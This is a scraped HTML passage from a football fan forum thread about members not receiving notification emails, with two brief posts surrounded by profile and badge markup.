    <a href='https://prideofnottingham.co.uk/community/topic/9587-email-issue/?do=findComment&amp;comment=158844' rel="nofollow" class='ipsType_blendLinks'>#3</a>
</div>


			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	<a contenteditable="false" data-ipshover="" data-ipshover-target="https://prideofnottingham.co.uk/profile/263-4everapie/?do=hovercard" data-mentionid="263" href="https://prideofnottingham.co.uk/profile/263-4everapie/" rel="">@4everapie</a> has mentioned that no emails are being received, can anyone else say if they are getting them or not?
</p>

<p>
	it might help with identifying the problem.
</p>


			

			
		</div>

		

	</div>
	
	
</div>
	



<!--CT: forums_postWrapper-ribbon-->



</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-158846"></a>
<div id="comment-158846"></div>
<article data-ips-hook="postWrapper" id="elComment_158846" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">


<!--CT: forStickyEffect-->

	<dev class="MVN_postStyle_sticky">


			
			


<!--CT: forAuthnameTop-->

	
<h3 data-ips-hook="mvnpoststylernametop" class="ipsEntry__username">
	


<a href='https://prideofnottingham.co.uk/profile/945-megan_elizax/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/945-megan_elizax/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F9587-email-issue%252F' title="Go to Megan_Elizax's profile" class="ipsUsername" translate="no">Megan_Elizax</a>
	
	
	
</h3>

<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/945-megan_elizax/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/945-megan_elizax/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Megan_Elizax's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c3c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EM%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Megan_Elizax" loading="lazy">
	</a>

				
				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/10_Proficient.svg' loading="lazy" alt="Proficient" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Proficient (10/17)">
								
			


<!--CT: forOnlineIndicator1-->

    

</div>


<!--CT: forUAvatar-->



			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://prideofnottingham.co.uk/profile/945-megan_elizax/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/945-megan_elizax/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F9587-email-issue%252F' title="Go to Megan_Elizax's profile" class="ipsUsername" translate="no">Megan_Elizax</a>
				
			


<!--CT: postUsername-->

</h3>
			
				


<!--CT: forGroupAlt-->

<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span class='format-members'>Members</span>
					
				</div>


<!--CT: forSecondary-->





			
			
			
				


<!--CT: UserInfo-->




<!--CT: Post Container (DESKTOP/TABLET)-->


	<div class="i-margin-block_1">
		



	<span class="tbMoodsMood">
		
<img alt="No Mood Set" src="https://prideofnottingham.co.uk/uploads/moods/No_Mood_Set.png" data-ipsTooltip title="No Mood Set" />
		
	</span>

	</div>

<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://prideofnottingham.co.uk/profile/945-megan_elizax/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">389</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://prideofnottingham.co.uk/profile/945-megan_elizax/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">14</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">304</span>
									<span data-i-el="label">Reputation</span>
								</span>
							
						</li>


<!--CT: userStats-->


					
				


<!--CT: forDaysWon-->

	<li data-ips-hook="mvncPostsDayswon" data-i-el="dayswon">
		<a href="https://prideofnottingham.co.uk/leaderboard/?custom_date_start=1663153200&amp;custom_date_end=1663153200" data-action="dayswonLog"  data-ipstooltip="" title="Megan_Elizax had 9 Days Won, with the most liked content">
			<i class="fa-solid fa-trophy"></i>
			<span data-i-el="number">9</span>
			<span data-i-el="label">Days won</span>
		</a>
	</li>

</ul>


<!--CT: forStats-->

 









<ul class="ipsEntry__authorFields MVN_postStyle_authorFeatures">
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Joined:</strong>
		<div data-i-el="value">
			
				09/09/17
			
		</div>
	</li>
	
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Age:</strong>
		<div data-i-el="value">
			25
		</div>
	</li>
	
</ul>


				


<!--CT: postContainer-->


	
	

<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_14' data-role='custom-field'>
			
<strong>𝕏:</strong> <img src="https://prideofnottingham.co.uk/public/images/twitter-x.png" alt="twitter"> <a href="https://www.twitter.com/Megan_Elizax" target="_blank">Megan_Elizax</a>
		</li>
	

				</ul>
			
			
		


<!--CT: forUIPBottom-->

	

	
	
	
		<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
			<div class="MVN_postStyle_BoxTitle">Megan_Elizax's Rank Progress</div>
			<div class="MVN_postStyleHo1_authorLvlInfo">
				<div>
					<div class="i-font-size_-3 i-text-align_start i-font-weight_bold">Current Rank</div>
					<span class="MVN_postStyleHo1_authorLvlTag"><a href="https://prideofnottingham.co.uk/profile/945-megan_elizax/badges/" data-action="badgeLog" title="Megan_Elizax's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/10_Proficient.svg' loading="lazy" alt="Proficient" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank" data-ipsTooltip title="Rank: Proficient (10/17)"></a> Lv. 10</span>
				</div>
				<div>
					
						<div class="i-font-size_-3 i-text-align_end i-font-weight_bold">Next Rank</div>
						<span><label data-ipstooltip title="1,113 points until your next rank"><b>2787</b> / 3900</label> <a href="https://prideofnottingham.co.uk/profile/945-megan_elizax/badges/" data-action="badgeLog" title="Megan_Elizax's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/11_Experienced.svg' loading="lazy" alt="Experienced" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px cRankHistory__itemBadge--unearned" data-ipsTooltip title="Rank: Experienced (11/17)"></a></span>
				</div>
			</div>
			<div class="MVN_postStyleHo1_authorLvlBar">
				<div class="MVN_postStyleHo1_authorLvlProgress" style="width: calc(2787 / 3900 * 100%);"></div>
			</div>
		</div>
	



	

	
	
		
	

        
        
            <div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
                <div class="MVN_postStyle_BoxTitle">
                    <a href="https://prideofnottingham.co.uk/profile/945-megan_elizax/badges/"
                       data-action="badgeLog"
                       title="Megan_Elizax's Badges">
                        View All 14 Badges
                    </a>
                </div>
                <ul class="ipsGrid ipsGrid--5 i-gap_1">
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Collaborator</strong>

    <p>Making your 10th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-17T15:29:31Z&#039; title=&#039;17/10/25 15:29&#039; data-short=&#039;Oct 17&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 17, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 17&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Collaborator</strong>

    <p>Making your 10th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-17T15:29:31Z&#039; title=&#039;17/10/25 15:29&#039; data-short=&#039;Oct 17&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 17, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 17&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/TenPosts.svg' loading="lazy" alt="Collaborator" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>First Post</strong>

    <p>Making your first post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-17T15:29:31Z&#039; title=&#039;17/10/25 15:29&#039; data-short=&#039;Oct 17&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 17, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 17&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>First Post</strong>

    <p>Making your first post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-17T15:29:31Z&#039; title=&#039;17/10/25 15:29&#039; data-short=&#039;Oct 17&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 17, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 17&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FirstPost.svg' loading="lazy" alt="First Post" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>One Year In</strong>

    <p>A year since joining</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-10T08:36:49Z&#039; title=&#039;10/10/25 08:36&#039; data-short=&#039;Oct 10&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 10, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 10&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>One Year In</strong>

    <p>A year since joining</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-10T08:36:49Z&#039; title=&#039;10/10/25 08:36&#039; data-short=&#039;Oct 10&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 10, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 10&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/1YearRegistered.svg' loading="lazy" alt="One Year In" class='' >
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Week One Done</strong>

    <p>A week since joining</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-10T08:36:49Z&#039; title=&#039;10/10/25 08:36&#039; data-short=&#039;Oct 10&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 10, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 10&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Week One Done</strong>

    <p>A week since joining</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-10T08:36:49Z&#039; title=&#039;10/10/25 08:36&#039; data-short=&#039;Oct 10&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 10, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 10&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/SevenDaysRegistered.svg' loading="lazy" alt="Week One Done" class='' >
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>One Month Later</strong>

    <p>A month since joining</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-10T08:36:49Z&#039; title=&#039;10/10/25 08:36&#039; data-short=&#039;Oct 10&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 10, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 10&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>One Month Later</strong>

    <p>A month since joining</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-10T08:36:49Z&#039; title=&#039;10/10/25 08:36&#039; data-short=&#039;Oct 10&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 10, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 10&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/ThirtyDaysRegistered.svg' loading="lazy" alt="One Month Later" class='' >
    
</span>
                            </li>
                        
                    
                </ul>
            </div>
        
    




	
<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
	
	
	
	
	<ul class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
		
			<li data-ipsTooltip title="Message" class="i-color_hard">
				<a href='https://prideofnottingham.co.uk/messenger/compose/?to=945&amp;fromPost=' data-ipsDialog data-ipsDialog-title='Compose New' data-ipsDialog-remoteSubmit data-ipsDialog-flashMessage="Message Sent." data-ipsDialog-forceReload><i class='fa fa-envelope'></i></a>
			</li>
		
		
		<li data-ipsTooltip title="Find Content" class="i-color_hard">
			<a href="https://prideofnottingham.co.uk/profile/945-megan_elizax/content/"><i class='fa fa-search'></i></a>
		</li>
		
		
	</ul>
</div>



<!--CT: forSocial2-->

</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-9587">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/945-megan_elizax/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/945-megan_elizax/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Megan_Elizax's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c3c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EM%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Megan_Elizax" loading="lazy">
	</a>

				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/10_Proficient.svg' loading="lazy" alt="Proficient" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Proficient (10/17)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://prideofnottingham.co.uk/profile/945-megan_elizax/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/945-megan_elizax/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F9587-email-issue%252F' title="Go to Megan_Elizax's profile" class="ipsUsername" translate="no">Megan_Elizax</a>
					
						<span class="ipsEntry__group">
							
								<span class='format-members'>Members</span>
							
						</span>
					
					
				


<!--CT: Post Container (PHONE)-->


	<div class="i-margin_1">
		



	<span class="tbMoodsMood">
		
<img alt="No Mood Set" src="https://prideofnottingham.co.uk/uploads/moods/No_Mood_Set.png" data-ipsTooltip title="No Mood Set" />
		
	</span>

	</div>

</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2021-03-24T19:04:27Z' title='24/03/21 19:04' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>March 24, 2021</span><span class='ipsTime__short'>4 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		


<!--CT: forCompactInzone-->

	
 









<div class="ipsPhotoPanel mvnc_poststyler_compactInzone">
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Joined:
			</div>
			<div class="ipsPhotoPanel__secondary">
				
					09/09/17
				
			</div>
		</div>
		
	
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Age:
			</div>
			<div class="ipsPhotoPanel__secondary">
				25
			</div>
		</div>
		
	
</div>

<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>


<!--CT: forPostMetaSec-->


<div class="i-margin-end_1 ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/9587-email-issue/?do=findComment&amp;comment=158846' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_158846_menu' data-ipsDialog-title="Share this post" id='elSharePost_158846' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="i-margin-end_1">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/9587-email-issue/?do=findComment&amp;comment=158846' rel="nofollow" class='ipsType_blendLinks'>#4</a>
</div>



		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-158846" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=945&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-158846' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-158846_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-9587" data-commentapp="forums" data-commenttype="forums" data-commentid="158846" data-quotedata="{&quot;userid&quot;:945,&quot;username&quot;:&quot;Megan_Elizax&quot;,&quot;timestamp&quot;:1616612667,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:9587,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:158846}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2021-03-24T19:04:27Z' title='24/03/21 19:04' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>March 24, 2021</span><span class='ipsTime__short'>4 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>


<!--CT: forPostMeta-->


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/9587-email-issue/?do=findComment&amp;comment=158846' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_158846_menu' data-ipsDialog-title="Share this post" id='elSharePost_158846' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/9587-email-issue/?do=findComment&amp;comment=158846' rel="nofollow" class='ipsType_blendLinks'>#4</a>
</div>


			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	I've never had emails, but maybe it's because I logged in through my Facebook account 
</p>


			

			
		</div>

		

	</div>
	
	
</div>
	



<!--CT: forums_postWrapper-ribbon-->



</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-158866"></a>
<div id="comment-158866"></div>
<article data-ips-hook="postWrapper" id="elComment_158866" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">


<!--CT: forStickyEffect-->

	<dev class="MVN_postStyle_sticky">


			
			


<!--CT: forAuthnameTop-->

	
<h3 data-ips-hook="mvnpoststylernametop" class="ipsEntry__username">
	


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F9587-email-issue%252F' title="Go to Chris's profile" class="ipsUsername" translate="no">Chris</a>
	
	
		<span class="ipsEntry__author-moderator-badge ipsBadge ipsBadge--icon ipsBadge--soft" data-ipstooltip title="Chris is a moderator">
			<i class="fa-solid fa-shield-halved"></i>
		</span>
	
	
</h3>

<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/1-chris/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/1-chris/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Chris's profile" data-group="4" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_01/shirt95.thumb_webp.85443d45f6ce4344b6c63cb6809408b3" alt="Chris" loading="lazy">
	</a>

				
					<span class="ipsAvatarStack__badge ipsAvatarStack__badge--moderator" data-ipstooltip title="Chris is a moderator" hidden></span>
				
				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/EternalIcon.png.0962db3030e4b85120f5dc1f5ed6a3de.png' loading="lazy" alt="Eternal Icon" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Eternal Icon (17/17)">
								
			


<!--CT: forOnlineIndicator1-->

    

</div>


<!--CT: forUAvatar-->



			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F9587-email-issue%252F' title="Go to Chris's profile" class="ipsUsername" translate="no">Chris</a>
				
			


<!--CT: postUsername-->

</h3>
			
				


<!--CT: forGroupAlt-->

<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<a href="https://prideofnottingham.co.uk/team/" class="ipsEntry__moderatorBadge" data-ipstooltip title="Chris is a moderator">
							<span style="color: #dab800;"><strong>Administrators</strong></span>
						</a>
					
				</div>


<!--CT: forSecondary-->





			
			
				<div data-ips-hook="postUserGroupImage" class="ipsEntry__group-image">
					
						<a href="https://prideofnottingham.co.uk/team/">
							<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_06/admin.webp.2cbd982fa405fa62420050bb71603c7a.webp" alt="" loading="lazy" >
						</a>
					
				</div>


<!--CT: forSecondaryIMG-->


	
	
		
		<div data-ips-hook="mvnLegendPostSecondaryIMG" class="ipsEntry__group-image i-flex i-flex-direction_column i-gap_2">
			
				
			
				
			
				
			
				
					<div id="mvnLegendPostSecondaryIMG-3">
						<img src="https://prideofnottingham.co.uk/uploads/monthly_2022_01/TeamBadgeNewLTE.png.f005d4a2521f160fbf0c124bc925354d.png" alt="" loading="lazy">
					</div>
				
			
		</div>
	



			
			
				


<!--CT: UserInfo-->




<!--CT: Post Container (DESKTOP/TABLET)-->


	<div class="i-margin-block_1">
		



	<span class="tbMoodsMood">
		
<img alt="Spaced" src="https://prideofnottingham.co.uk/uploads/moods/Spaced.png" data-ipsTooltip title="Spaced" />
		
	</span>

	</div>

<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://prideofnottingham.co.uk/profile/1-chris/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">31.7k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
						<li data-ips-hook="postUserSolutions" data-i-el="solutions">
							
								<a href="https://prideofnottingham.co.uk/profile/1-chris/solutions/" rel="nofollow" title="Solutions" data-ipstooltip>
									<i class="fa-solid fa-circle-check"></i>
									<span data-i-el="number">2</span>
									<span data-i-el="label">Solutions</span>
								</a>
							
						</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://prideofnottingham.co.uk/profile/1-chris/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">19</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">33k</span>
									<span data-i-el="label">Reputation</span>
								</span>
							
						</li>


<!--CT: userStats-->


					
				


<!--CT: forDaysWon-->

	<li data-ips-hook="mvncPostsDayswon" data-i-el="dayswon">
		<a href="https://prideofnottingham.co.uk/leaderboard/?custom_date_start=1758711600&amp;custom_date_end=1758711600" data-action="dayswonLog"  data-ipstooltip="" title="Chris had 1,090 Days Won, with the most liked content">
			<i class="fa-solid fa-trophy"></i>
			<span data-i-el="number">1.1k</span>
			<span data-i-el="label">Days won</span>
		</a>
	</li>

</ul>


<!--CT: forStats-->

 









<ul class="ipsEntry__authorFields MVN_postStyle_authorFeatures">
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Joined:</strong>
		<div data-i-el="value">
			
				26/03/11
			
		</div>
	</li>
	
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Age:</strong>
		<div data-i-el="value">
			38
		</div>
	</li>
	
</ul>


				


<!--CT: postContainer-->


	
	

<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<strong><span>Location</span>: </strong><span>Nottingham</span>
		</li>
	

	
		<li data-el='core_pfield_17' data-role='custom-field'>
			
<strong>BlueSky:</strong> <a href="https://bsky.app/profile/fmchris10.bsky.social" target="_blank">fmchris10.bsky.social</a>
		</li>
	
		<li data-el='core_pfield_14' data-role='custom-field'>
			
<strong>𝕏:</strong> <img src="https://prideofnottingham.co.uk/public/images/twitter-x.png" alt="twitter"> <a href="https://www.twitter.com/fmcj10" target="_blank">fmcj10</a>
		</li>
	

				</ul>
			
			
		


<!--CT: forUIPBottom-->

	

	
	
	
		<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
			<div class="MVN_postStyle_BoxTitle">Chris's Rank Progress</div>
			<div class="MVN_postStyleHo1_authorLvlInfo">
				<div>
					<div class="i-font-size_-3 i-text-align_start i-font-weight_bold">Current Rank</div>
					<span class="MVN_postStyleHo1_authorLvlTag"><a href="https://prideofnottingham.co.uk/profile/1-chris/badges/" data-action="badgeLog" title="Chris's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/EternalIcon.png.0962db3030e4b85120f5dc1f5ed6a3de.png' loading="lazy" alt="Eternal Icon" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank" data-ipsTooltip title="Rank: Eternal Icon (17/17)"></a> Lv. 17</span>
				</div>
